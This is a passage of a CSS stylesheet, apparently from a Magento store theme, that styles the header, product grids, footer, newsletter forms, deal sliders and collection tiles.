    display: block;
  }
  .header-style-12 .middle-content {
    position: relative;
  }
  .header-style-12 .middle-content .header-middle-right {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 6px;
    z-index: 10006;
    padding: 0 43px 0 41px;
  }
  .header-style-12 .minicart-header {
    position: absolute;
    right: 0;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    height: 34px !important;
    width: 36px !important;
    padding: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
    top: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text,
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter.qty {
    display: none;
  }
}
@media (max-width: 767px) {
  .language-currency-top,
  .header-top-links {
    width: auto;
  }
  .header-style-12 {
    background-color: #d0052b;
  }
  .header-style-12 .link-right,
  .header-style-12 .phone-header,
  .header-style-12 .menu-full {
    display: none;
  }
  .header-style-12 .logo-content {
    text-align: center;
  }
  .header-style-12 .btn-mobile {
    width: 34px;
    height: 34px;
    text-align: center;
    margin-top: 8px;
  }
  .header-style-12 .btn-mobile .button-mobile {
    display: block;
    line-height: 34px;
    font-size: 25px;
    position: relative;
    z-index: 10010;
    color: #fff;
  }
  .header-style-12 .header-top .toplinks-wrapper {
    position: relative;
    /*&:before {
                    height: 36px;
                    width: 36px;
                    text-align: center;
                    .font-awesome(f007, 16px);
                    line-height: 36px;
                    color: #fff;
                }*/
  }
  .header-style-12 .header-top .toplinks-wrapper .header.links {
    z-index: 10009;
  }
  .header-style-12 .header-top .toplinks-wrapper .header.links li {
    display: block;
    margin: 0 !important;
  }
  .header-style-12 .header-top .toplinks-wrapper:hover:before {
    background-color: #333;
  }
  .header-style-12 .header-top .toplinks-wrapper:hover .header.links {
    display: block;
  }
  .header-style-12 .header-middle .search-header {
    float: none;
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content {
    display: block;
    float: none;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search {
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search .control .input-text {
    padding-left: 10px;
    background-color: #ddd;
    width: 100%;
    height: 34px;
    border-radius: 0;
    border-color: #fff;
    -webkit-border-radius: 0;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
    width: 34px;
    height: 34px;
    border: 2px solid white !important;
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
  }
  .header-style-12 .header-bottom {
    height: 50px;
  }
  .header-style-12 .header-bottom .navigation-mobile-container {
    display: block;
  }
  .header-style-12 .middle-content {
    position: relative;
  }
  .header-style-12 .middle-content .header-middle-right {
    position: relative;
    left: 0;
    right: 0;
    bottom: -69px;
    z-index: 10006;
    padding: 0 43px 0 41px;
  }
  .header-style-12 .minicart-header {
    position: absolute;
    right: 0;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    height: 34px !important;
    width: 36px !important;
    padding: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
    top: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text,
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter.qty {
    display: none;
  }
}
@media (max-width: 480px) {
  .cart-wrapper .mage-dropdown-dialog {
    width: 290px;
    right: 0;
  }
}
/**
 * Product style 1
 */
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
  padding-top: 10px;
}
.products-grid .product-item-info {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .sm_quickview_handler {
  color: #fff;
  display: block;
  text-transform: uppercase;
  height: 30px;
  line-height: 30px;
  padding: 0 10px;
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info:hover {
  position: relative;
  z-index: 100;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.products-grid .product-item-info:hover .sm_quickview_handler {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-details {
  padding: 8px 20px 30px;
  text-align: center;
  position: relative;
}
.products-grid .product-item-name {
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
  padding: 0;
  font-size: 116.67%;
  text-transform: capitalize;
  display: block;
  white-space: nowrap;
}
.products-grid .product-reviews-summary .rating-summary {
  margin: 0;
  padding: 0;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-inner {
  clear: both;
  padding: 10px 0 0;
}
.products-grid .product-item-actions {
  display: inline-block;
  padding: 0 35px;
  position: relative;
}
.products-grid .product-item-actions .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px ;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:hover {
  color: #fff !important;
}
.products-grid .product-item-actions .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.products-grid .product-item-actions .actions-secondary .action {
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action:hover {
  color: #fff;
}
.products-grid .product-item-actions .actions-secondary .action:before,
.products-grid .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist {
  position: absolute;
  left: 0;
  top: 0;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare {
  position: absolute;
  right: 0;
  top: 0;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.footer-container {
  font-size: 108.33%;
  color: #000;
  position: relative;
}
.footer-container a {
  color: #000;
}
.footer-top {
  padding: 25px 0;
  background-color: #23334c;
}
.footer-top .newsletter-content .newsletter-title {
  background: url(../images/icon-newsletter-20.png) no-repeat center left;
  padding: 5px 0 5px 70px;
}
.footer-top .newsletter-content .newsletter-title .big-title-newsletter {
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  font-size: 200%;
  margin: 0;
  line-height: 1;
}
.footer-top .newsletter-content .newsletter-title .des-newsletter {
  font-size: 150%;
  font-weight: 700;
  margin: 0;
  line-height: 1;
}
.footer-top .newsletter-content .block-subscribe-footer {
  margin-top: 5px;
}
.footer-top .newsletter-content .block-subscribe-footer .title-middle-footer {
  display: none;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe {
  position: relative;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe .input-box #newsletter-footer {
  height: 46px;
  border: none;
  padding-right: 55px;
  padding-left: 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  position: absolute;
  border: none;
  height: 36px;
  top: 5px;
  right: 5px;
  text-align: center;
  font-size: 116.67%;
  font-weight: 700;
  line-height: 36px;
  color: #fff;
  text-transform: uppercase;
  padding: 0 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.footer-block .footer-block-title h3 {
  color: #000;
  font-size: 116.67%;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 15px;
  position: relative;
  text-transform: uppercase;
}
.footer-block .footer-block-title h3:before {
  content: '';
  width: 40px;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  background-color: #000 !important;
}
.footer-block .footer-block-content .links-footer li a {
  display: inline-block;
  padding: 5px 0;
  color: #000;
}
.footer-block .footer-block-content .links-contact {
  padding-top: 7px;
}
.footer-block .footer-block-content .links-contact li {
  position: relative;
  padding-left: 39px;
  min-height: 30px;
  line-height: 18px;
}
.footer-block .footer-block-content .links-contact li:before {
  position: absolute;
  left: 0;
  top: 4px;
  content: '';
  display: inline-block;
  width: 30px;
  height: 30px;
  background-image: url(../images/icon-image.png);
  background-color: #000 !important;
  background-repeat: no-repeat;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.footer-block .footer-block-content .links-contact li.add-icon:before {
  background-position: -8px -10px;
}
.footer-block .footer-block-content .links-contact li.email-icon:before {
  background-position: -11px -51px;
}
.footer-block .footer-block-content .links-contact li.phone-icon:before {
  background-position: -11px -91px;
}
.footer-block .footer-block-content .links-contact li.middle-content {
  padding-top: 9px;
  margin: 23px 0 28px;
}
.footer-middle {
  padding: 65px 0 50px;
  background-color: #e9e9e9;
}
.footer-middle .middle-content-block {
  padding-bottom: 70px;
  border-bottom: 1px solid #eee;
}
.footer-middle .middle-bottom {
  text-align: center;
}
.socials-wrap {
  margin-top: -20px;
  margin-bottom: 40px;
}
.socials-wrap .title-follow {
  display: none;
}
.socials-wrap ul li {
  display: inline-block;
  margin: 0 2px;
}
.socials-wrap ul li a {
  background-color: #fff;
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  font-size: 18px;
  border: 1px solid #eee;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.socials-wrap ul li a .name-social {
  display: none;
}
.socials-wrap ul li a:hover {
  color: #fff;
}
.footer-bottom {
  color: #888888;
}
.footer-bottom .bottom-content {
  padding: 30px 0;
  border-top: 1px solid #eee;
}
.list-post {
  padding-top: 5px;
}
.list-post .item:not(:last-child) {
  margin-bottom: 10px;
}
.list-post .item .image-blog {
  float: left;
  width: 70px;
}
.list-post .item .info-blog {
  margin-left: 80px;
}
.list-post .item .info-blog .postTitle {
  font-size: 108.33%;
  margin-bottom: 5px;
}
.list-post .item .info-blog .postTitle a {
  color: #222;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-block {
    margin: 20px 0;
  }
}
@media (max-width: 767px) {
  .footer-block {
    margin: 20px 0;
  }
}
.product.product-item-row {
  margin-top: 1px;
}
.deals-countdown {
  background-color: #f5f5f5;
  padding: 5px 0;
  margin-bottom: 10px;
}
.list-product-home {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.list-product-home .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.layout-boxed .full-wrapper {
  margin-left: 0;
  margin-right: 0;
}
.layout-boxed .full-wrapper .full-content {
  width: 100% !important;
}
.full-content {
  margin: 0 auto;
}
.sm-listing-tabs .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.full-categories {
  background-color: #f5f5f5;
}
.full-categories .hot-categories-home {
  padding-top: 30px;
}
.full-categories .hot-categories-home .sm-categories {
  margin: 0 -15px 0;
}
.top-search {
  display: table;
  margin: 15px 0;
}
.top-search ul li {
  float: left;
  font-size: 108.33%;
  margin-right: 3px;
}
.top-search ul li.search-label {
  color: #444;
}
.top-search ul li:last-child:after,
.top-search ul li:first-child:after {
  display: none;
}
.top-search ul li:after {
  content: ',';
}
.top-search ul li a {
  color: #666666;
}
.title-home-page {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 30px;
  color: #222;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.title-home-page:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.list-product-home .title-home-page {
  margin-bottom: 20px;
}
.collections-wrap {
  display: table;
  width: 100%;
  margin-bottom: 35px;
}
.collections-wrap .title-home-page {
  margin-bottom: 24px;
}
.collections {
  margin-left: -5px;
  margin-right: -5px;
}
.collections .collect {
  float: left;
  width: 16.66%;
  padding: 5px;
}
.collections .collect a {
  background-color: #eeeeee;
  color: #999999;
  background-repeat: no-repeat;
  background-position: center center;
  border: 1px solid #eee;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
}
.collections .collect a:hover {
  background-color: #fff;
}
.collections .collect.collect1 a {
  background-image: url(../images/collect1.png);
}
.collections .collect.collect2 a {
  background-image: url(../images/collect2.png);
}
.collections .collect.collect3 a {
  background-image: url(../images/collect3.png);
}
.collections .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4.png);
}
.collections .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5.png);
}
.collections .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections .collect.collect6 a {
  background-image: url(../images/collect6.png);
}
@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
/*.static-image {
    a {
        position: relative;
        display: block;
        overflow: hidden;

        &:before {
            background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
            border-radius: 100%;
            content: '';
            display: block;
            height: 0;
            left: 50%;
            opacity: 0;
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            width: 0;
            z-index: 2;
        }

        &:hover {
            &:before {
                animation: 0.75s ease 0s normal none 1 running circle;
            }
        }

        img {
            width: auto;
            max-width: 100%;
        }
    }
}*/
.static-image a {
  display: block;
}
.static-image a img:hover {
  opacity: 0.8;
}
.clients-say .block-content-clients-say {
  padding: 20px;
  border: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-description {
  margin-bottom: 20px;
  padding-bottom: 12px;
  border-bottom: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-info img {
  float: left;
  width: 46px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail {
  margin-left: 55px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail h3 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 6px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav {
  position: absolute;
  top: -74px;
  right: -20px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:before {
  line-height: 25px;
}
.services-v7 {
  margin-bottom: 50px;
}
.services-v7 .item-sv a {
  border: 3px solid #e8e8e8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  display: block;
  transition: all 0.1s ease-in-out 0s;
  -webkit-transition: all 0.1s ease-in-out 0s;
}
.services-v7 .item-sv a:hover {
  border-color: #f7f7f7;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.block-subscribe-home {
  padding: 15px;
  margin-bottom: 25px;
  border: 5px solid #e5e5e5;
}
.block-subscribe-home .newsletter-title {
  color: #222;
  font-size: 200%;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-subscribe-home .description-newsletter {
  margin-bottom: 20px;
}
.block-subscribe-home .form.subscribe {
  position: relative;
}
.block-subscribe-home .form.subscribe .input-box #newsletter {
  height: 40px;
  color: #999;
  border-color: #e5e5e5;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #4a5678;
  width: 100%;
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}
.slider-deal-type2 {
  border: 1px solid #eee;
  padding: 20px 70px;
  position: relative;
  background-color: #fff;
}
.slider-deal-type2:before {
  content: '';
  width: 111px;
  height: 111px;
  background: url(../images/deal-label.png) no-repeat top left;
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 3;
}
.slider-deal-type2 .products-grid .item .item-inner {
  border: none;
  margin: 0;
}
.slider-deal-type2 .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info {
  float: right;
  width: 50%;
  padding: 15px 0 0 15px !important;
  text-align: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  display: inline-block;
  padding: 0 0 0 60px;
  color: #fff;
  background-image: url(../images/clock-deal.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time {
  line-height: 1;
  display: table-cell;
  vertical-align: top;
  text-align: center;
  padding: 8px;
  border-left: 1px solid #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time .num-time {
  margin-bottom: 5px;
  font-weight: bold;
  font-size: 116.67%;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .product-name {
  font-size: 150%;
  margin-bottom: 7px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-description {
  margin-bottom: 25px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  margin-bottom: 30px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box {
  height: auto;
  margin-bottom: 10px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box .special-price .price {
  font-size: 216.67%;
  font-weight: bold;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary {
  float: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover {
  color: #fff !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image {
  margin: 0 !important;
  float: left;
  width: 50%;
  padding-right: 15px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image .sm_quickview_handler {
  display: none !important;
}
.slider-deal-type2 .owl-controls .owl-nav {
  display: none;
}
.slider-deal-type2 .owl-controls .owl-nav div {
  background: #fff;
  width: 30px;
  height: 44px;
  border: 1px solid #eee;
  position: absolute;
  top: 50%;
  color: #444;
  margin-top: -21px;
  margin-left: 0;
  margin-right: 0;
}
.slider-deal-type2 .owl-controls .owl-nav div:before {
  line-height: 42px;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-next {
  right: -71px;
  left: auto;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-prev {
  left: -71px;
  right: auto;
}
.slider-deal-type2:hover .owl-controls .owl-nav {
  display: block;
}
.latest-post-type2 .item-post .post-content {
  border: 1px solid #ddd;
  padding: 18px;
  margin-bottom: 1px;
  background-color: #fff;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle {
  font-size: 116.67%;
  font-weight: bold;
  padding-top: 15px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a {
  color: #333;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment {
  font-size: 108.33%;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment .comment:before {
  content: '\f0e6';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postContent {
  border-top: 1px solid #ddd;
  clear: both;
  font-size: 108.33%;
  margin-bottom: 20px;
  margin-top: 10px;
  padding-top: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore {
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #222;
  display: inline-table;
  font-weight: bold;
  padding: 5px 15px;
  text-transform: uppercase;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  color: #fff;
}
.latest-post-type2 .owl-controls .owl-nav {
  position: absolute;
  top: -63px;
  right: -3px;
}
.latest-post-type2 .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
}
.latest-post-type2 .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.latest-post-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .item a {
  border: 1px solid #ddd;
  display: inline-block;
  width: 100%;
}
.slider-brands .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  margin-left: 0;
  margin-right: 0;
}
.slider-brands .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.slider-brands .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.slider-brands .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.clientsay-group {
  text-align: center;
  padding: 100px 0 90px;
}
.clientsay-group .client-group {
  margin-bottom: 20px;
  display: block;
}
.clientsay-group .client-group li {
  display: inline-block;
  margin: 0 5px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.clientsay-group .client-group li a:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.65;
}
.clientsay-group .client-group li a.active:before {
  opacity: 0;
}
.clientsay-group .client-group li img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.clientsay-group .tab-content .des-clientsay {
  max-width: 585px;
  margin: 0 auto;
}
.clientsay-group .tab-content .des-clientsay .qte-clients {
  font-size: 133.33%;
  position: relative;
  margin-bottom: 40px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before,
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  position: absolute;
  content: '';
  display: inline-block;
  width: 26px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -22px -329px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before {
  top: -5px;
  left: -22px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  bottom: -5px;
  right: -22px;
}
.clientsay-group .tab-content .des-clientsay .client-info h4 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 150%;
  margin-bottom: 10px;
}
.clientsay-group .tab-content .des-clientsay .client-info p {
  font-size: 116.67%;
  text-transform: uppercase;
  color: #8c8c8c;
}
.thumbs-product {
  display: table;
  padding: 16px 20px 20px;
  width: 100%;
  text-align: center;
}
.thumbs-product .item-img {
  display: inline-block;
  border: 1px solid #ddd;
  width: 80px;
  margin: 0 5px 10px;
  cursor: pointer;
}
.static-image-131 {
  margin-bottom: 30px;
}
.static-image-131 .static-image a.image-top {
  margin-bottom: 10px;
}
.static-image-131 .static-image:first-child a {
  margin-right: -20px;
}
.static-image-131 .static-image:last-child a {
  margin-left: -20px;
}
.collections-id13 {
  border: 1px solid #dcdde1;
  display: inline-block;
  width: 100%;
  background-color: #fff;
}
.collections-id13 .collect {
  float: left;
  width: 16.666667%;
  border-right: 1px solid #dcdde1;
}
.collections-id13 .collect:last-child {
  border: none;
}
.collections-id13 .collect a {
  color: #444;
  background-repeat: no-repeat;
  background-position: center center;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
  opacity: 0.5;
  position: relative;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:before {
  content: '';
  display: inline-block;
  position: absolute;
  left: -1px;
  right: -1px;
  bottom: -1px;
  height: 3px;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:hover {
  background-color: #fff;
  opacity: 1;
}
.collections-id13 .collect a:hover:before {
  opacity: 1;
}
.collections-id13 .collect.collect1 a {
  background-image: url(../images/collect1-black.png);
}
.collections-id13 .collect.collect2 a {
  background-image: url(../images/collect2-black.png);
}
.collections-id13 .collect.collect3 a {
  background-image: url(../images/collect3-black.png);
}
.collections-id13 .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4-black.png);
}
.collections-id13 .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5-black.png);
}
.collections-id13 .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections-id13 .collect.collect6 a {
  background-image: url(../images/collect6-black.png);
}
.list-brands {
  border: 1px solid #dcdde1;
  background-color: #fff;
  padding: 20px;
  text-align: center;
}
.newsletter-container {
  max-width: 810px;
  margin: 0 auto;
  padding: 0 110px;
  background: url(../images/icon-newsletter.png) no-repeat left center;
}
.newsletter-container .newsletter-content {
  text-align: center;
}
.newsletter-container .newsletter-content p {
  font-size: 116.67%;
  color: #444;
}
.newsletter-container .newsletter-content .subscribe-home {
  padding: 0 10px;
}
.newsletter-container .newsletter-content .subscribe-home .input-box,
.newsletter-container .newsletter-content .subscribe-home .action-button {
  display: table-cell;
  vertical-align: top;
}
.newsletter-container .newsletter-content .subscribe-home .input-box {
  width: 100%;
  padding: 0 5px 0 0;
}
.newsletter-container .newsletter-content .subscribe-home .input-box #newsletter {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.newsletter-container .newsletter-content .subscribe-home .action-button button {
